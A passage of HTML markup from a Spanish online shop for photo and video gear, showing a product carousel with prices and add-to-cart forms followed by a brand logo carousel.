   data-url="//www.robisa.es/shop/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="622"
   data-url="//www.robisa.es/shop/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                
            </div>
        
        
    </div>


    


    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.robisa.es/shop/feelworld-monitores/622-1820-feelworld-f568-574k-6971863810478.html#/139-bateria_newell_np_f570_y_cargador-sin_bateria_y_cargador"> <span  class="product-price" content="228.69" aria-label="Precio">
                                                                                                                                                                228<span class="decimales">&#039;69 €</span>                            
                                            </span></a>
                                    
                    <span class="regular-price text-muted">
                        398,67 €
                    </span>
                                
                
                                    
                
            </div>
            

    
        <div class="product-add-cart js-product-add-cart-622-1820" >

                
            <form action="https://www.robisa.es/shop/carrito?add=1&amp;id_product=622&amp;id_product_attribute=1820&amp;token=920329b1d15a1ec73f81a00cc533dd61" method="post">

            <input type="hidden" name="id_product" value="622">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="33"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                <i class="fa fa-angle-right" aria-hidden="true"></i>
                </button>
            </div>
        </form>
    </div>
        


    
        
    

</div>
        
        
        
            
        </article>
    </div>

 </div>
                                                <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2236 product-carousel ">
        <article 
                class="front-end-carousel container-fluid product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2236"
                data-id-product-attribute="0"

        >
                        


<div class="product-description">
    
                    <div class="product-category-name">PROMOCIONES</div>    


    
        <h2 class="h3 product-title">
            <a href="https://www.robisa.es/shop/promociones/2236-kit-pen-tablet-m-se-blanca-0850013593002.html">Kit Pen Tablet M SE Blanca</a>
                    </h2>
    
        
                    <div class="product-category-name text-muted">// promociones</div>    
    
    
                    <div class="product-reference text-muted"> <a href="https://www.robisa.es/shop/promociones/2236-kit-pen-tablet-m-se-blanca-0850013593002.html">XL0003</a></div>    

    
        
    


    
            


    
        
    <div class="thumbnail-container">
        <a href="https://www.robisa.es/shop/promociones/2236-kit-pen-tablet-m-se-blanca-0850013593002.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.robisa.es/shop/10188-home_default/kit-pen-tablet-m-se-blanca.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Kit Pen Tablet M SE Blanca"
                        data-full-size-image-url="https://www.robisa.es/shop/10188-thickbox_default/kit-pen-tablet-m-se-blanca.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.robisa.es/shop/10190-home_default/kit-pen-tablet-m-se-blanca.jpg"
                                        width="236"
                                        height="305"
                                        alt="Kit Pen Tablet M SE Blanca 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2236" data-id-product-attribute="0" data-token="920329b1d15a1ec73f81a00cc533dd61"
   data-url="//www.robisa.es/shop/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2236"
   data-url="//www.robisa.es/shop/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                
            </div>
        
        
    </div>


    


    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.robisa.es/shop/promociones/2236-kit-pen-tablet-m-se-blanca-0850013593002.html"> <span  class="product-price" content="199.65" aria-label="Precio">
                                                                                                                                                                199<span class="decimales">&#039;65 €</span>                            
                                            </span></a>
                                
                
                
            </div>
            

    
        <div class="product-add-cart js-product-add-cart-2236-0" >

                
            <form action="https://www.robisa.es/shop/carrito?add=1&amp;id_product=2236&amp;id_product_attribute=0&amp;token=920329b1d15a1ec73f81a00cc533dd61" method="post">

            <input type="hidden" name="id_product" value="2236">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                <i class="fa fa-angle-right" aria-hidden="true"></i>
                </button>
            </div>
        </form>
    </div>
        


    
        
    

</div>
        
        
        
            
        </article>
    </div>

 </div>
                                                <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2416 product-carousel ">
        <article 
                class="front-end-carousel container-fluid product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2416"
                data-id-product-attribute="0"

        >
                        


<div class="product-description">
    
                    <div class="product-category-name">YOLOLIV</div>    


    
        <h2 class="h3 product-title">
            <a href="https://www.robisa.es/shop/yololiv/2416-yolobox-0762715516374.html">YoloDeck</a>
                    </h2>
    
        
                    <div class="product-category-name text-muted">// yololiv</div>    
    
    
                    <div class="product-reference text-muted"> <a href="https://www.robisa.es/shop/yololiv/2416-yolobox-0762715516374.html">YL0006</a></div>    

    
        
    


    
            


    
        
    <div class="thumbnail-container">
        <a href="https://www.robisa.es/shop/yololiv/2416-yolobox-0762715516374.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.robisa.es/shop/11783-home_default/yolobox.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="YoloDeck"
                        data-full-size-image-url="https://www.robisa.es/shop/11783-thickbox_default/yolobox.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.robisa.es/shop/13794-home_default/yolobox.jpg"
                                        width="236"
                                        height="305"
                                        alt="YoloDeck 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-51,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2416" data-id-product-attribute="0" data-token="920329b1d15a1ec73f81a00cc533dd61"
   data-url="//www.robisa.es/shop/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2416"
   data-url="//www.robisa.es/shop/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                
            </div>
        
        
    </div>


    


    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.robisa.es/shop/yololiv/2416-yolobox-0762715516374.html"> <span  class="product-price" content="129" aria-label="Precio">
                                                                                                                                                                129<span class="decimales">&#039;00 €</span>                            
                                            </span></a>
                                    
                    <span class="regular-price text-muted">
                        180,00 €
                    </span>
                                
                
                                    
                
            </div>
            

    
        <div class="product-add-cart js-product-add-cart-2416-0" >

                
            <form action="https://www.robisa.es/shop/carrito?add=1&amp;id_product=2416&amp;id_product_attribute=0&amp;token=920329b1d15a1ec73f81a00cc533dd61" method="post">

            <input type="hidden" name="id_product" value="2416">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                <i class="fa fa-angle-right" aria-hidden="true"></i>
                </button>
            </div>
        </form>
    </div>
        


    
        
    

</div>
        
        
        
            
        </article>
    </div>

 </div>
                                                <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2375 product-carousel ">
        <article 
                class="front-end-carousel container-fluid product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2375"
                data-id-product-attribute="2426"

        >
                        


<div class="product-description">
    
                    <div class="product-category-name">Inicio</div>    


    
        <h2 class="h3 product-title">
            <a href="https://www.robisa.es/shop/inicio/2375-2426-agfaphoto-camera-digital-dc8200.html#/59-color-plata">AgfaPhoto Cámara Digital DC8200</a>
                    </h2>
    
        
                    <div class="product-category-name text-muted">// inicio</div>    
    
    
            

    
        
    


    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.robisa.es/shop/inicio/2375-2424-agfaphoto-camera-digital-dc8200.html#/37-color-negro"
           class="color"
           title="Negro"
           aria-label="Negro"
                 style="background-color: #000000"         ></a>
            <a href="https://www.robisa.es/shop/inicio/2375-2425-agfaphoto-camera-digital-dc8200.html#/40-color-azul"
           class="color"
           title="Azul"
           aria-label="Azul"
                 style="background-color: #0b75ff"         ></a>
            <a href="https://www.robisa.es/shop/inicio/2375-2426-agfaphoto-camera-digital-dc8200.html#/59-color-plata"
           class="color"
           title="Plata"
           aria-label="Plata"
                 style="background-color: #cccccc"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            


    
        
    <div class="thumbnail-container">
        <a href="https://www.robisa.es/shop/inicio/2375-2426-agfaphoto-camera-digital-dc8200.html#/59-color-plata" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.robisa.es/shop/11221-home_default/agfaphoto-camera-digital-dc8200.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="AgfaPhoto Cámara Digital DC8200"
                        data-full-size-image-url="https://www.robisa.es/shop/11221-thickbox_default/agfaphoto-camera-digital-dc8200.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                        <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.robisa.es/shop/11220-home_default/agfaphoto-camera-digital-dc8200.jpg"
                                        width="236"
                                        height="305"
                                        alt="AgfaPhoto Cámara Digital DC8200 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2375" data-id-product-attribute="2426" data-token="920329b1d15a1ec73f81a00cc533dd61"
   data-url="//www.robisa.es/shop/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2375"
   data-url="//www.robisa.es/shop/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                
            </div>
        
        
    </div>


    


    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.robisa.es/shop/inicio/2375-2426-agfaphoto-camera-digital-dc8200.html#/59-color-plata"> <span  class="product-price" content="107.99" aria-label="Precio">
                                                                                                                                                                107<span class="decimales">&#039;99 €</span>                            
                                            </span></a>
                                    
                    <span class="regular-price text-muted">
                        119,99 €
                    </span>
                                
                
                                    
                
            </div>
            

    
        <div class="product-add-cart js-product-add-cart-2375-2426" >

                
            <form action="https://www.robisa.es/shop/carrito?add=1&amp;id_product=2375&amp;id_product_attribute=2426&amp;token=920329b1d15a1ec73f81a00cc533dd61" method="post">

            <input type="hidden" name="id_product" value="2375">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="68"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                <i class="fa fa-angle-right" aria-hidden="true"></i>
                </button>
            </div>
        </form>
    </div>
        


    
        
    

</div>
        
        
        
            
        </article>
    </div>

 </div>
                                                <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2239 product-carousel ">
        <article 
                class="front-end-carousel container-fluid product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2239"
                data-id-product-attribute="0"

        >
                        


<div class="product-description">
    
                    <div class="product-category-name">XENCELABS</div>    


    
        <h2 class="h3 product-title">
            <a href="https://www.robisa.es/shop/xencelabs/2239-pen-tablet-s-standard-negra-6973209130677.html">Pen Tablet S Standard Negra</a>
                    </h2>
    
        
                    <div class="product-category-name text-muted">// xencelabs</div>    
    
    
                    <div class="product-reference text-muted"> <a href="https://www.robisa.es/shop/xencelabs/2239-pen-tablet-s-standard-negra-6973209130677.html">XL0006</a></div>    

    
        
    


    
            


    
        
    <div class="thumbnail-container">
        <a href="https://www.robisa.es/shop/xencelabs/2239-pen-tablet-s-standard-negra-6973209130677.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.robisa.es/shop/10205-home_default/pen-tablet-s-standard-negra.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Pen Tablet S Standard Negra"
                        data-full-size-image-url="https://www.robisa.es/shop/10205-thickbox_default/pen-tablet-s-standard-negra.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.robisa.es/shop/10203-home_default/pen-tablet-s-standard-negra.jpg"
                                        width="236"
                                        height="305"
                                        alt="Pen Tablet S Standard Negra 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2239" data-id-product-attribute="0" data-token="920329b1d15a1ec73f81a00cc533dd61"
   data-url="//www.robisa.es/shop/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2239"
   data-url="//www.robisa.es/shop/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                
            </div>
        
        
    </div>


    


    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.robisa.es/shop/xencelabs/2239-pen-tablet-s-standard-negra-6973209130677.html"> <span  class="product-price" content="82.28" aria-label="Precio">
                                                                                                                                                                82<span class="decimales">&#039;28 €</span>                            
                                            </span></a>
                                
                
                
            </div>
            

    
        <div class="product-add-cart js-product-add-cart-2239-0" >

                
            <form action="https://www.robisa.es/shop/carrito?add=1&amp;id_product=2239&amp;id_product_attribute=0&amp;token=920329b1d15a1ec73f81a00cc533dd61" method="post">

            <input type="hidden" name="id_product" value="2239">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="22"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                <i class="fa fa-angle-right" aria-hidden="true"></i>
                </button>
            </div>
        </form>
    </div>
        


    
        
    

</div>
        
        
        
            
        </article>
    </div>

 </div>
                                                        </div>
                                            <div class="swiper-pagination elementor-swiper-pagination swiper-dots-outside"></div>
                                        </div>
                                            </div>

</div>
        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-23qwfn9 elementor-top-section elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-oi1wumd elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap">
				<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-2r5w397 elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-ht891zo elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-iv360xi elementor-widget-heading subrayado" data-element_type="heading">
                <div class="elementor-widget-container">
            <h1 class="elementor-heading-title elementor-size-default none"><span>Nuestras marcas</span></h1>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-or1him3 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-xj8xfra elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-3of4eyl elementor-widget-prestashop-widget-Brands" data-element_type="prestashop-widget-Brands">
                <div class="elementor-widget-container">
            <div class="elementor-brands">
    <div class="elementor-brands-carousel-wrapper swiper-overflow swiper-arrows-middle"  >
        <div class="swiper-container elementor-brands-carousel swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-4 mobile-swiper-cls-fix-2" data-slider_options='{"slidesToShow":5,"slidesToShowTablet":4,"slidesToShowMobile":2,"navigation":"dots","itemsPerColumn":1,"autoplay":true,"arrows":false,"dots":true}'>
        <div class="swiper-wrapper">

                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/38_agfaphoto">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/38-small_default.jpg"
                         alt="AGFAPHOTO"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/29_angelbird">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/29-small_default.jpg"
                         alt="ANGELBIRD "
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/28_benq">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/28-small_default.jpg"
                         alt="BENQ"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/44_cobraunion">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/44-small_default.jpg"
                         alt="CobraUnion"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/51_cotton-carrier">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/51-small_default.jpg"
                         alt="COTTON CARRIER"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/53_dzofilm">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/53-small_default.jpg"
                         alt="DZOFILM"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/27_feelworld">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/27-small_default.jpg"
                         alt="FEELWORLD"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/5_hasselblad">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/5-small_default.jpg"
                         alt="HASSELBLAD"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/35_hollyland">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/35-small_default.jpg"
                         alt="HOLLYLAND"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/46_hp">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/46-small_default.jpg"
                         alt="HP"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/40_kodak">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/40-small_default.jpg"
                         alt="KODAK"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/39_nasa">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/39-small_default.jpg"
                         alt="NASA"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/33_newell">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/33-small_default.jpg"
                         alt="NEWELL"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/47_peak-design">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/47-small_default.jpg"
                         alt="PEAK DESIGN"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/9_peli">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/9-small_default.jpg"
                         alt="PELI"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/10_reflecta">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/10-small_default.jpg"
                         alt="REFLECTA"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/11_samyang">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/11-small_default.jpg"
                         alt="SAMYANG"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/45_santa-film">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/45-small_default.jpg"
                         alt="Santa Film"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/13_tamron">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/13-small_default.jpg"
                         alt="TAMRON"
                                                            width="98"
                                height="127"
